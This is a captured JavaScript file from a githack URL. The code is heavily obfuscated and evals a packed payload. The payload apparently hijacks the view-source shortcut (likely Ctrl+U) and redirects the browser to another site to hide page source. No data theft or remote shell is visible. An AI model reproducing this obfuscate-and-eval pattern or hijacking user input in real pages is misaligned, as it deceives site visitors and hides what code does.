

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://raw.githack.com/PatchMind/ss/main/main-.js
body_size: 3133
content:
var _0x32df67=_0x3707,_0x4f4e91=_0x2aac;function _0x3707(_0x29023f,_0x40ef13){var _0x1db55d=_0x1db5();return _0x3707=function(_0x2aaca9,_0x59f9f5){_0x2aaca9=_0x2aaca9-0xe5;var _0x1c4985=_0x1db55d[_0x2aaca9];if(_0x3707['qSnckY']===undefined){var _0x371063=function(_0x3707d1){var _0x42b677='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x332861='',_0xa84bb7='';for(var _0x378549=0x0,_0x1fea21,_0x4a2035,_0x539861=0x0;_0x4a2035=_0x3707d1['charAt'](_0x539861++);~_0x4a2035&&(_0x1fea21=_0x378549%0x4?_0x1fea21*0x40+_0x4a2035:_0x4a2035,_0x378549++%0x4)?_0x332861+=String['fromCharCode'](0xff&_0x1fea21>>(-0x2*_0x378549&0x6)):0x0){_0x4a2035=_0x42b677['indexOf'](_0x4a2035);}for(var _0x41eb01=0x0,_0x360f52=_0x332861['length'];_0x41eb01<_0x360f52;_0x41eb01++){_0xa84bb7+='%'+('00'+_0x332861['charCodeAt'](_0x41eb01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xa84bb7);};_0x3707['YhSxNA']=_0x371063,_0x29023f=arguments,_0x3707['qSnckY']=!![];}var _0x4c9f82=_0x1db55d[0x0],_0x3130bd=_0x2aaca9+_0x4c9f82,_0x46fba7=_0x29023f[_0x3130bd];return!_0x46fba7?(_0x1c4985=_0x3707['YhSxNA'](_0x1c4985),_0x29023f[_0x3130bd]=_0x1c4985):_0x1c4985=_0x46fba7,_0x1c4985;},_0x3707(_0x29023f,_0x40ef13);}function _0x2aac(_0x29023f,_0x40ef13){var _0x1db55d=_0x1db5();return _0x2aac=function(_0x2aaca9,_0x59f9f5){_0x2aaca9=_0x2aaca9-0xe5;var _0x1c4985=_0x1db55d[_0x2aaca9];return _0x1c4985;},_0x2aac(_0x29023f,_0x40ef13);}(function(_0x19e529,_0x17f8c7){var _0x32a1eb=_0x3707,_0x3e1f6f=_0x2aac,_0x167748=_0x19e529();while(!![]){try{var _0xeaf167=parseInt(_0x3e1f6f(0xf4))/0x1+parseInt(_0x3e1f6f(0xe7))/0x2*(parseInt(_0x3e1f6f(0xec))/0x3)+parseInt(_0x32a1eb(0xe6))/0x4*(-parseInt(_0x3e1f6f(0xea))/0x5)+parseInt(_0x32a1eb(0xef))/0x6+-parseInt(_0x3e1f6f(0xed))/0x7*(parseInt(_0x32a1eb(0xe9))/0x8)+parseInt(_0x32a1eb(0xeb))/0x9*(-parseInt(_0x3e1f6f(0xf0))/0xa)+parseInt(_0x3e1f6f(0xee))/0xb;if(_0xeaf167===_0x17f8c7)break;else _0x167748['push'](_0x167748['shift']());}catch(_0x3c0ba8){_0x167748['push'](_0x167748['shift']());}}}(_0x1db5,0x7ecdb),eval(function(_0x539861,_0x41eb01,_0x360f52,_0x17b500,_0x498399,_0x267f98){var _0x2ac42c=_0x2aac,_0x4a7493=_0x3707;_0x498399=function(_0x21c93e){return(_0x21c93e<_0x41eb01?'':_0x498399(parseInt(_0x21c93e/_0x41eb01)))+((_0x21c93e=_0x21c93e%_0x41eb01)>0x23?String['fromCharCode'](_0x21c93e+0x1d):_0x21c93e['toString'](0x24));};if(!''[_0x4a7493(0xf5)](/^/,String)){while(_0x360f52--)_0x267f98[_0x498399(_0x360f52)]=_0x17b500[_0x360f52]||_0x498399(_0x360f52);_0x17b500=[function(_0x4bb9a7){return _0x267f98[_0x4bb9a7];}],_0x498399=function(){var _0x40b1fa=_0x2aac;return _0x40b1fa(0xe5);},_0x360f52=0x1;};while(_0x360f52--)if(_0x17b500[_0x360f52])_0x539861=_0x539861[_0x2ac42c(0xf3)](new RegExp('\x5cb'+_0x498399(_0x360f52)+'\x5cb','g'),_0x17b500[_0x360f52]);return _0x539861;}(_0x4f4e91(0xf1),0x3e,0x16e,_0x32df67(0xf8)[_0x32df67(0xf9)]('|'),0x0,{})));function _0x1db5(){var _0x2161da=['2981572WWIkpi','mZiYotK2ohLPCu1myG','130520PQUUbU','3i(3a(p,a,c,k,e,r){e=3a(c){3b(c<a?\x27\x27:e(3j(c/a)))+((c=c%a)>35?3c.3e(c+29):c.3k(36))};3d(!\x27\x27.3f(/^/,3c)){3g(c--)r[e(c)]=k[c]||e(c);k=[3a(e){3b\x20r[e]}];e=3a(){3b\x27\x5c\x5cw+\x27};c=1};3g(c--)3d(k[c])p=p.3f(3l\x203m(\x27\x5c\x5cb\x27+e(c)+\x27\x5c\x5cb\x27,\x27g\x27),k[c]);3b\x20p}(\x27M={s:{},N:t(d,e,f){n\x20g={p:\x221a\x22,O:!1,P:!1,j:Q,v:!1};q(f){R(n\x20h\x201b\x20g){\x221c\x22==S\x20f[h]&&(f[h]=g[h])}}1d{f=g};g=f.j,\x221e\x22==S\x20f.j&&(g=Q.1f(f.j)),d=d.w(),h=t(a){a=a||1g.x;q(f.P){1h;h;a.j?h=a.j:a.T&&(h=a.T),3==h.1i&&(h=h.1j);q(\x221k\x22==h.V||\x221l\x22==h.V){W}};a.X?m=a.X:a.Y&&(m=a.Y),h=1m.1n(m).w(),1o==m&&(h=\x22,\x22),1p==m&&(h=\x22.\x22);n\x20b=d.1q(\x22+\x22),i=0,y={\x22\x5c\x5c1r\x22:\x22~\x22,1:\x22!\x22,2:\x22@\x22,3:\x22#\x22,4:\x22$\x22,5:\x22%\x22,6:\x22^\x22,7:\x22&\x22,8:\x22*\x22,9:\x22(\x22,0:\x22)\x22,\x22\x5c\x5c1s\x22:\x221t\x22,\x22\x5c\x5c1u\x22:\x22+\x22,\x22\x5c\x5c1v\x22:\x22:\x22,\x22\x5c\x5c1w\x22:\x22\x5c\x5c\x22\x22,\x22\x5c\x5c1x\x22:\x22<\x22,\x22\x5c\x5c1y\x22:\x22>\x22,\x22\x5c\x5c1z\x22:\x22?\x22,\x22\x5c\x5c1A\x22:\x22|\x22},Z={1B:27,1C:27,1D:9,1E:32,\x22\x5c\x5cz\x5c\x5cr\x5c\x5c10\x5c\x5c1F\x5c\x5cz\x5c\x5c1G\x22:13,1H:13,1I:8,1J:A,1K:A,1L:A,1M:20,1N:20,1O:20,1P:B,1Q:B,1R:B,1S:19,\x22\x5c\x5c1T\x5c\x5cz\x5c\x5cr\x5c\x5c1U\x5c\x5c1V\x22:19,1W:1X,1Y:36,\x22\x5c\x5c1Z\x5c\x5cr\x5c\x5c21\x5c\x5cr\x5c\x5c10\x5c\x5cr\x22:22,23:35,24:33,25:33,26:33,28:34,29:34,2a:34,2b:2c,2d:2e,2f:2g,2h:2i,2j:2k,2l:2m,2n:2o,2p:2q,2r:2s,2t:2u,2v:2w,2x:2y,2z:2A,2B:2C,2D:2E,2F:2G},C=!1,D=!1,E=!1,F=!1,G=!1,H=!1,I=!1,J=!1;a.2H&&(F=!0),a.11&&(D=!0),a.2I&&(H=!0),a.2J&&(J=!0);R(n\x20c=0;k=b[c],c<b.K;c++){\x222K\x22==k||\x222L\x22==k?(i++,E=!0):\x222M\x22==k?(i++,C=!0):\x222N\x22==k?(i++,G=!0):\x222O\x22==k?(i++,I=!0):1<k.K?Z[k]==m&&i++:f.v?f.v==m&&i++:h==k?i++:y[h]&&a.11&&(h=y[h],h==k&&i++)};q(i==b.K&&F==E&&D==C&&H==G&&J==I&&(e(a),!f.O)){W\x20a.2P=!0,a.2Q=!1,a.12&&(a.12(),a.2R()),!1}},L.s[d]={14:h,j:g,x:f.p},g.15?g.15(f.p,h,!1):g.16?g.16(\x22u\x22+f.p,h):g[\x22u\x22+f.p]=h},2S:t(a){n\x20a=a.w(),l=L.s[a];2T\x20L.s[a];q(l){n\x20a=l.x,o=l.j,l=l.14;o.17?o.17(\x22u\x22+a,l):o.18?o.18(a,l,!1):o[\x22u\x22+a]=!1}}},M.N(\x222U+U\x22,t(){2V.2W.2X=\x222Y://2Z.30.31\x22})\x27,3n,3o,\x27||||||||||||||||||3p|3q||3r|3s|3t|3u|3v|3d|3w|3x|3a|3y|3z|3A|3B|3C|3D|3E|3F|3G|3H|3I|3J|3K|3L|3M|3N|3O|3P|3Q|3R|3S|3T|3U|3V|3W|3X||3Y|3b|3Z|41|42|43|44|47||48|49|4a|4b|4c||4d|4e|4f|4g|4h|4i|4j|4k|4l|4m|4n|4o|3c|3e|4p|4q|3h|4r|4s|4t|4u|4v|4w|4x|4y|4z|4A|4B|4C|4D|4E|4F|4G|4H|4I|4J|4K|4L|4M|4N|4O|4P|4Q|4R|4S|4T|4U|4V|4W|45|4X|4Y||4Z|46|50|51|52|53||54|55|56|57|37|58|38|59|39|5a|40|5b|5c|5d|5e|5f|5g|5h|5i|5j|5k|5l|5m|5n|5o|5p|5q|5r|5s|5t|5u|5v|5w|5x|5y|5z|5A|5B|5C|5D|5E|5F|5G|5H|5I|5J|5K|5L|5M|5N|5O|5P|5Q|5R|5S|5T|||||\x27.3h(\x27|\x27),0,{}))','3229968yiqMLb','replace','862787SVyJAG','CMvWBgfJzq','mtm3nJi5nwT4vfjRCW','mtmWntiWuffvvwjv','[base64]','C3bSAxq','mJe4nZC4BwPQC0n4','\x5cw+','oeTOz3n6EG','218778mjjsCx','mJK4mtu3mLDxswTWAq','nte5nJa4q0n0D2rW','1376295kxTRks','mZG3A1Pnuert','6rwdVZq','28uumXPn'];_0x1db5=function(){return _0x2161da;};return _0x1db5();}
